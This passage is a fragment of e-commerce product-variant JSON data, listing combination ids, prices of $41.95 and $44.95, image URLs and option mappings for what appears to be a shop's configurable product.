\/hq.tdalunar.com\/storage\/combinations\/01HST976TPWX9EJYVXHYAGG14P.jpg","value_ids":[45,169],"options_map":{"4":45,"16":169}},{"id":8454,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[37,116,169],"options_map":{"4":37,"14":116,"16":169}},{"id":8455,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[38,116,169],"options_map":{"4":38,"14":116,"16":169}},{"id":8456,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[39,116,169],"options_map":{"4":39,"14":116,"16":169}},{"id":8457,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[40,116,169],"options_map":{"4":40,"14":116,"16":169}},{"id":8458,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[42,116,169],"options_map":{"4":42,"14":116,"16":169}},{"id":8459,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[43,116,169],"options_map":{"4":43,"14":116,"16":169}},{"id":8460,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[44,116,169],"options_map":{"4":44,"14":116,"16":169}},{"id":8461,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST97ZH5M33T7HR9NPCJD1HH.jpg","value_ids":[45,116,169],"options_map":{"4":45,"14":116,"16":169}},{"id":8463,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[37,117,169],"options_map":{"4":37,"14":117,"16":169}},{"id":8464,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[38,117,169],"options_map":{"4":38,"14":117,"16":169}},{"id":8465,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[39,117,169],"options_map":{"4":39,"14":117,"16":169}},{"id":8466,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[40,117,169],"options_map":{"4":40,"14":117,"16":169}},{"id":8467,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[42,117,169],"options_map":{"4":42,"14":117,"16":169}},{"id":8468,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[43,117,169],"options_map":{"4":43,"14":117,"16":169}},{"id":8469,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[44,117,169],"options_map":{"4":44,"14":117,"16":169}},{"id":8470,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AM136QND11D1R1ZXQKN6.jpg","value_ids":[45,117,169],"options_map":{"4":45,"14":117,"16":169}},{"id":8472,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[37,118,169],"options_map":{"4":37,"14":118,"16":169}},{"id":8473,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[38,118,169],"options_map":{"4":38,"14":118,"16":169}},{"id":8474,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[39,118,169],"options_map":{"4":39,"14":118,"16":169}},{"id":8475,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[40,118,169],"options_map":{"4":40,"14":118,"16":169}},{"id":8476,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[42,118,169],"options_map":{"4":42,"14":118,"16":169}},{"id":8477,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[43,118,169],"options_map":{"4":43,"14":118,"16":169}},{"id":8478,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[44,118,169],"options_map":{"4":44,"14":118,"16":169}},{"id":8479,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9AFXEVJQY67ZTESG2KJJ9.jpg","value_ids":[45,118,169],"options_map":{"4":45,"14":118,"16":169}},{"id":8481,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[37,119,169],"options_map":{"4":37,"14":119,"16":169}},{"id":8482,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[38,119,169],"options_map":{"4":38,"14":119,"16":169}},{"id":8483,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[39,119,169],"options_map":{"4":39,"14":119,"16":169}},{"id":8484,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[40,119,169],"options_map":{"4":40,"14":119,"16":169}},{"id":8485,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[42,119,169],"options_map":{"4":42,"14":119,"16":169}},{"id":8486,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[43,119,169],"options_map":{"4":43,"14":119,"16":169}},{"id":8487,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[44,119,169],"options_map":{"4":44,"14":119,"16":169}},{"id":8488,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BWGJEQNZCN8AY1RK6J8Q.jpg","value_ids":[45,119,169],"options_map":{"4":45,"14":119,"16":169}},{"id":8490,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[37,120,169],"options_map":{"4":37,"14":120,"16":169}},{"id":8491,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[38,120,169],"options_map":{"4":38,"14":120,"16":169}},{"id":8492,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[39,120,169],"options_map":{"4":39,"14":120,"16":169}},{"id":8493,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[40,120,169],"options_map":{"4":40,"14":120,"16":169}},{"id":8494,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[42,120,169],"options_map":{"4":42,"14":120,"16":169}},{"id":8495,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[43,120,169],"options_map":{"4":43,"14":120,"16":169}},{"id":8496,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[44,120,169],"options_map":{"4":44,"14":120,"16":169}},{"id":8497,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9BYTA2C613BXW4FBGTE7F.jpg","value_ids":[45,120,169],"options_map":{"4":45,"14":120,"16":169}},{"id":8499,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[37,121,169],"options_map":{"4":37,"14":121,"16":169}},{"id":8500,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[38,121,169],"options_map":{"4":38,"14":121,"16":169}},{"id":8501,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[39,121,169],"options_map":{"4":39,"14":121,"16":169}},{"id":8502,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[40,121,169],"options_map":{"4":40,"14":121,"16":169}},{"id":8503,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[42,121,169],"options_map":{"4":42,"14":121,"16":169}},{"id":8504,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[43,121,169],"options_map":{"4":43,"14":121,"16":169}},{"id":8505,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[44,121,169],"options_map":{"4":44,"14":121,"16":169}},{"id":8506,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9D8YW23MKHACRCX3RPKRY.jpg","value_ids":[45,121,169],"options_map":{"4":45,"14":121,"16":169}},{"id":8508,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[37,122,169],"options_map":{"4":37,"14":122,"16":169}},{"id":8509,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[38,122,169],"options_map":{"4":38,"14":122,"16":169}},{"id":8510,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[39,122,169],"options_map":{"4":39,"14":122,"16":169}},{"id":8511,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[40,122,169],"options_map":{"4":40,"14":122,"16":169}},{"id":8512,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[42,122,169],"options_map":{"4":42,"14":122,"16":169}},{"id":8513,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[43,122,169],"options_map":{"4":43,"14":122,"16":169}},{"id":8514,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[44,122,169],"options_map":{"4":44,"14":122,"16":169}},{"id":8515,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9DCBQFWQ6RR971A6CH63N.jpg","value_ids":[45,122,169],"options_map":{"4":45,"14":122,"16":169}},{"id":8517,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[37,123,169],"options_map":{"4":37,"14":123,"16":169}},{"id":8518,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[38,123,169],"options_map":{"4":38,"14":123,"16":169}},{"id":8519,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[39,123,169],"options_map":{"4":39,"14":123,"16":169}},{"id":8520,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[40,123,169],"options_map":{"4":40,"14":123,"16":169}},{"id":8521,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[42,123,169],"options_map":{"4":42,"14":123,"16":169}},{"id":8522,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[43,123,169],"options_map":{"4":43,"14":123,"16":169}},{"id":8523,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[44,123,169],"options_map":{"4":44,"14":123,"16":169}},{"id":8524,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EATTEMZ08P82Z33M1CDN.jpg","value_ids":[45,123,169],"options_map":{"4":45,"14":123,"16":169}},{"id":8526,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[37,124,169],"options_map":{"4":37,"14":124,"16":169}},{"id":8527,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[38,124,169],"options_map":{"4":38,"14":124,"16":169}},{"id":8528,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[39,124,169],"options_map":{"4":39,"14":124,"16":169}},{"id":8529,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[40,124,169],"options_map":{"4":40,"14":124,"16":169}},{"id":8530,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[42,124,169],"options_map":{"4":42,"14":124,"16":169}},{"id":8531,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[43,124,169],"options_map":{"4":43,"14":124,"16":169}},{"id":8532,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[44,124,169],"options_map":{"4":44,"14":124,"16":169}},{"id":8533,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9EDSE96NV2DEN8DJE948Z.jpg","value_ids":[45,124,169],"options_map":{"4":45,"14":124,"16":169}},{"id":8535,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[37,125,169],"options_map":{"4":37,"14":125,"16":169}},{"id":8536,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[38,125,169],"options_map":{"4":38,"14":125,"16":169}},{"id":8537,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[39,125,169],"options_map":{"4":39,"14":125,"16":169}},{"id":8538,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[40,125,169],"options_map":{"4":40,"14":125,"16":169}},{"id":8539,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[42,125,169],"options_map":{"4":42,"14":125,"16":169}},{"id":8540,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[43,125,169],"options_map":{"4":43,"14":125,"16":169}},{"id":8541,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[44,125,169],"options_map":{"4":44,"14":125,"16":169}},{"id":8542,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FCBE54VXKY07DJ75PR74.jpg","value_ids":[45,125,169],"options_map":{"4":45,"14":125,"16":169}},{"id":8544,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[37,126,169],"options_map":{"4":37,"14":126,"16":169}},{"id":8545,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[38,126,169],"options_map":{"4":38,"14":126,"16":169}},{"id":8546,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[39,126,169],"options_map":{"4":39,"14":126,"16":169}},{"id":8547,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[40,126,169],"options_map":{"4":40,"14":126,"16":169}},{"id":8548,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[42,126,169],"options_map":{"4":42,"14":126,"16":169}},{"id":8549,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[43,126,169],"options_map":{"4":43,"14":126,"16":169}},{"id":8550,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[44,126,169],"options_map":{"4":44,"14":126,"16":169}},{"id":8551,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9FFMRG8H2X9C8M52129TE.jpg","value_ids":[45,126,169],"options_map":{"4":45,"14":126,"16":169}},{"id":8553,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[37,127,169],"options_map":{"4":37,"14":127,"16":169}},{"id":8554,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[38,127,169],"options_map":{"4":38,"14":127,"16":169}},{"id":8555,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[39,127,169],"options_map":{"4":39,"14":127,"16":169}},{"id":8556,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[40,127,169],"options_map":{"4":40,"14":127,"16":169}},{"id":8557,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[42,127,169],"options_map":{"4":42,"14":127,"16":169}},{"id":8558,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[43,127,169],"options_map":{"4":43,"14":127,"16":169}},{"id":8559,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[44,127,169],"options_map":{"4":44,"14":127,"16":169}},{"id":8560,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GQ2DR7T95T9YP00PBRP3.jpg","value_ids":[45,127,169],"options_map":{"4":45,"14":127,"16":169}},{"id":8562,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[37,128,169],"options_map":{"4":37,"14":128,"16":169}},{"id":8563,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[38,128,169],"options_map":{"4":38,"14":128,"16":169}},{"id":8564,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[39,128,169],"options_map":{"4":39,"14":128,"16":169}},{"id":8565,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[40,128,169],"options_map":{"4":40,"14":128,"16":169}},{"id":8566,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[42,128,169],"options_map":{"4":42,"14":128,"16":169}},{"id":8567,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[43,128,169],"options_map":{"4":43,"14":128,"16":169}},{"id":8568,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[44,128,169],"options_map":{"4":44,"14":128,"16":169}},{"id":8569,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9GREBNY09HS6JWRH650VW.jpg","value_ids":[45,128,169],"options_map":{"4":45,"14":128,"16":169}},{"id":8571,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[37,129,169],"options_map":{"4":37,"14":129,"16":169}},{"id":8572,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[38,129,169],"options_map":{"4":38,"14":129,"16":169}},{"id":8573,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[39,129,169],"options_map":{"4":39,"14":129,"16":169}},{"id":8574,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[40,129,169],"options_map":{"4":40,"14":129,"16":169}},{"id":8575,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[42,129,169],"options_map":{"4":42,"14":129,"16":169}},{"id":8576,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[43,129,169],"options_map":{"4":43,"14":129,"16":169}},{"id":8577,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[44,129,169],"options_map":{"4":44,"14":129,"16":169}},{"id":8578,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9J0XBG58C4FT26AS0Y4BJ.jpg","value_ids":[45,129,169],"options_map":{"4":45,"14":129,"16":169}},{"id":8580,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[37,130,169],"options_map":{"4":37,"14":130,"16":169}},{"id":8581,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[38,130,169],"options_map":{"4":38,"14":130,"16":169}},{"id":8582,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[39,130,169],"options_map":{"4":39,"14":130,"16":169}},{"id":8583,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[40,130,169],"options_map":{"4":40,"14":130,"16":169}},{"id":8584,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[42,130,169],"options_map":{"4":42,"14":130,"16":169}},{"id":8585,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[43,130,169],"options_map":{"4":43,"14":130,"16":169}},{"id":8586,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[44,130,169],"options_map":{"4":44,"14":130,"16":169}},{"id":8587,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9JHBR1DKXPRTKKQZ174W6.jpg","value_ids":[45,130,169],"options_map":{"4":45,"14":130,"16":169}},{"id":8598,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[37,132,169],"options_map":{"4":37,"14":132,"16":169}},{"id":8599,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"